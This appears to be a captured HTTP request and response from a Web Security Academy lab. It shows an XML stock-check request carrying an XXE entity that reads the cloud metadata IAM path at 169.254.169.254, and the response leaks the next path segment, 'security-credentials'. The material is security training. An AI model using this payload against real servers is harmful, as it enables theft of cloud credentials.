 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a3b00b503907e38807b35ed004c000c.web-security-academy.net
3 Cookie: session=Im78cxn2KvvbCy2pKMxdJ57YphNxfe7a
4 Content-Length: 201
5 Sec-Ch-Ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a3b00b503907e38807b35ed004c000c.web-security-academy.net/product?productId=4
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9,ar;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"
Search
0 highlights